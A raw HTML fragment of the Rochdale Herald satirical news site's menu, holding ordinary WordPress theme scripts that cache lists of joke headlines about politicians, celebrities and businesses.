<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/06/17/trump-tells-reporters-that-hes-cured-megadeth/" rel="bookmark" title="Trump tells reporters that he&#8217;s cured Megadeth">Trump tells reporters that he&#8217;s cured Megadeth</a></h3> </div>
</div>
</div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-1258"><a href="https://rochdaleherald.co.uk/other/">Other News</a>
<ul class="sub-menu">
<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload" data-td-block-uid="tdi_21"><script>var block_tdi_21=new tdBlock();block_tdi_21.id="tdi_21";block_tdi_21.atts='{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';block_tdi_21.td_column_number="3";block_tdi_21.block_type="td_block_mega_menu";block_tdi_21.post_count="4";block_tdi_21.found_posts="2852";block_tdi_21.header_color="";block_tdi_21.ajax_pagination_infinite_stop="";block_tdi_21.max_num_pages="713";tdBlocksArray.push(block_tdi_21);</script> <script>var tmpObj=JSON.parse(JSON.stringify(block_tdi_21));tmpObj.is_ajax_running=true;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2021\/03\/31\/bears-cleared-of-shitting-in-the-woods-says-panel\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bears cleared of &#8216;shitting in the woods&#8217; says watchdog\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Bears cleared of &#8216;shitting in the woods&#8217; says watchdog\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2021\/03\/bear-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2021\/03\/bear-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/\" class=\"td-post-category\" >National News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2021\/03\/31\/bears-cleared-of-shitting-in-the-woods-says-panel\/\"  rel=\"bookmark\" title=\"Bears cleared of &#8216;shitting in the woods&#8217; says watchdog\">Bears cleared of &#8216;shitting in the woods&#8217; says watchdog<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/21\/chris-witty-signs-lucrative-sponsorship-deal-with-andrex-toilet-paper\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Chris Witty signs lucrative sponsorship deal with Andrex toilet paper\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Chris Witty\" title=\"Chris Witty signs lucrative sponsorship deal with Andrex toilet paper\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/09\/Chris-Witty-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/09\/Chris-Witty-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/health\/\" class=\"td-post-category\" >Health<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/21\/chris-witty-signs-lucrative-sponsorship-deal-with-andrex-toilet-paper\/\"  rel=\"bookmark\" title=\"Chris Witty signs lucrative sponsorship deal with Andrex toilet paper\">Chris Witty signs lucrative sponsorship deal with Andrex toilet paper<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/16\/limited-and-specific-law-breaking-given-thumbs-up-by-criminals\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tories &#8220;Limited and specific&#8221; law breaking given thumbs up by criminals\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tories &#8220;Limited and specific&#8221; law breaking given thumbs up by criminals\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/09\/gangster-man-mafia-criminal-spy-crime-gun-angry-male-scaled-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/09\/gangster-man-mafia-criminal-spy-crime-gun-angry-male-scaled-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/politics\/brexit\/\" class=\"td-post-category\" >Brexit<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/16\/limited-and-specific-law-breaking-given-thumbs-up-by-criminals\/\"  rel=\"bookmark\" title=\"Tories &#8220;Limited and specific&#8221; law breaking given thumbs up by criminals\">Tories &#8220;Limited and specific&#8221; law breaking given thumbs up by criminals<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/16\/nhs-test-and-trace-centre-discovered-on-venus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"NHS Test and Trace Centre discovered on Venus\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"NHS Test and Trace Centre discovered on Venus\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/09\/Screenshot_20200916-125011_Samsung-Internet-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/09\/Screenshot_20200916-125011_Samsung-Internet-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/science-and-technology\/\" class=\"td-post-category\" >Science and Technology<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/16\/nhs-test-and-trace-centre-discovered-on-venus\/\"  rel=\"bookmark\" title=\"NHS Test and Trace Centre discovered on Venus\">NHS Test and Trace Centre discovered on Venus<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_21));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=16;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/03\/23\/dfs-sale-finally-over\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"DFS sale finally over\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"DFS sale finally over\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/03\/3413773_6a343abb-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/03\/3413773_6a343abb-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/business\/\" class=\"td-post-category\" >Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/03\/23\/dfs-sale-finally-over\/\"  rel=\"bookmark\" title=\"DFS sale finally over\">DFS sale finally over<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/03\/07\/lidl-opens-second-till\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"LIDL opens second till\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"LIDL opens second till\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/06\/Burnley-Lidl-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/06\/Burnley-Lidl-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/business\/\" class=\"td-post-category\" >Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/03\/07\/lidl-opens-second-till\/\"  rel=\"bookmark\" title=\"LIDL opens second till\">LIDL opens second till<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/02\/06\/dominic-raab-announces-lucrative-trade-deal-with-juice-plus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dominic Raab announces lucrative trade deal with Juice Plus+\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Dominic Raab\" title=\"Dominic Raab announces lucrative trade deal with Juice Plus+\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/01\/Dominic-Raab-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/01\/Dominic-Raab-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/business\/\" class=\"td-post-category\" >Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/02\/06\/dominic-raab-announces-lucrative-trade-deal-with-juice-plus\/\"  rel=\"bookmark\" title=\"Dominic Raab announces lucrative trade deal with Juice Plus+\">Dominic Raab announces lucrative trade deal with Juice Plus+<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/09\/23\/thomas-cook-passengers-choosing-ride-share-with-refugees-rather-than-ryanair\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Thomas Cook passengers choosing ride share with refugees rather than Ryanair\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Thomas Cook passengers choosing ride share with refugees rather than Ryanair\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/09\/Thomas-Cook-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2019\/09\/Thomas-Cook-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/business\/\" class=\"td-post-category\" >Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/09\/23\/thomas-cook-passengers-choosing-ride-share-with-refugees-rather-than-ryanair\/\"  rel=\"bookmark\" title=\"Thomas Cook passengers choosing ride share with refugees rather than Ryanair\">Thomas Cook passengers choosing ride share with refugees rather than Ryanair<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_21));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=50;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/06\/02\/piers-morgan-leads-star-studded-sing-along-to-fk-tha-police\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Piers Morgan leads star studded sing along to F**k Tha Police\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Piers Morgan\" title=\"Piers Morgan leads star studded sing along to F**k Tha Police\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/02\/bigstock-LOS-ANGELES-FEB-Piers-M-30549071-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/02\/bigstock-LOS-ANGELES-FEB-Piers-M-30549071-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/celebrity\/\" class=\"td-post-category\" >Celebrity<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/06\/02\/piers-morgan-leads-star-studded-sing-along-to-fk-tha-police\/\"  rel=\"bookmark\" title=\"Piers Morgan leads star studded sing along to F**k Tha Police\">Piers Morgan leads star studded sing along to F**k Tha Police<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/05\/09\/cliff-and-keith-devastated-following-death-of-their-brother-little\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cliff and Keith &#8220;devastated&#8221; following death of their brother Little\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cliff and Keith &#8220;devastated&#8221; following death of their brother Little\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/05\/little-richard-immortal-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/05\/little-richard-immortal-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/celebrity\/\" class=\"td-post-category\" >Celebrity<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/05\/09\/cliff-and-keith-devastated-following-death-of-their-brother-little\/\"  rel=\"bookmark\" title=\"Cliff and Keith &#8220;devastated&#8221; following death of their brother Little\">Cliff and Keith &#8220;devastated&#8221; following death of their brother Little<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/04\/20\/boris-johnson-evades-detection-to-win-2020-season-of-hunted\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Boris Johnson evades detection to win 2020 season of Hunted\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Boris Johnson wins Hunted\" title=\"Boris Johnson evades detection to win 2020 season of Hunted\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/04\/hunted_still_logo_w_bodies_in_alley-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/04\/hunted_still_logo_w_bodies_in_alley-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/celebrity\/\" class=\"td-post-category\" >Celebrity<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/04\/20\/boris-johnson-evades-detection-to-win-2020-season-of-hunted\/\"  rel=\"bookmark\" title=\"Boris Johnson evades detection to win 2020 season of Hunted\">Boris Johnson evades detection to win 2020 season of Hunted<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/03\/09\/john-travolta-health-scare-latest-its-not-covid19-its-just-saturday-night-fever\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"John Travolta health scare latest. It&#8217;s not Covid19, it&#8217;s just Saturday night fever.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"John Travolta health scare latest. It&#8217;s not Covid19, it&#8217;s just Saturday night fever.\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/03\/1073322460-john-travolta-in-grease-571228226-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/03\/1073322460-john-travolta-in-grease-571228226-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/celebrity\/\" class=\"td-post-category\" >Celebrity<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/03\/09\/john-travolta-health-scare-latest-its-not-covid19-its-just-saturday-night-fever\/\"  rel=\"bookmark\" title=\"John Travolta health scare latest. It&#8217;s not Covid19, it&#8217;s just Saturday night fever.\">John Travolta health scare latest. It&#8217;s not Covid19, it&#8217;s just Saturday...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_21));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=108;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_module_no_thumb td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/oops\/\" class=\"td-post-category\" >Clarifications and Corrections<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/02\/15\/apology-5\/\"  rel=\"bookmark\" title=\"Apology\">Apology<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/01\/07\/apology-4\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Apology\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Apology\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/07\/image-10-218x150.jpeg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/07\/image-10-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/oops\/\" class=\"td-post-category\" >Clarifications and Corrections<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/01\/07\/apology-4\/\"  rel=\"bookmark\" title=\"Apology\">Apology<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2016\/07\/15\/apology-3\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Apology\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Apology\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/07\/image-10-218x150.jpeg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/07\/image-10-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/oops\/\" class=\"td-post-category\" >Clarifications and Corrections<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2016\/07\/15\/apology-3\/\"  rel=\"bookmark\" title=\"Apology\">Apology<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":true}));tmpObj=JSON.parse(JSON.stringify(block_tdi_21));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=5;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/09\/turn-your-house-into-a-costa-and-other-tips-for-hosting-gatherings-of-more-than-6-people\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Turn your house into a Costa and other tips for hosting gatherings of more than 6 people\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"New Year Eve Party\" title=\"Turn your house into a Costa and other tips for hosting gatherings of more than 6 people\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/12\/New-Year-Eve-Party-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/12\/New-Year-Eve-Party-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/crime\/\" class=\"td-post-category\" >Crime<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/09\/turn-your-house-into-a-costa-and-other-tips-for-hosting-gatherings-of-more-than-6-people\/\"  rel=\"bookmark\" title=\"Turn your house into 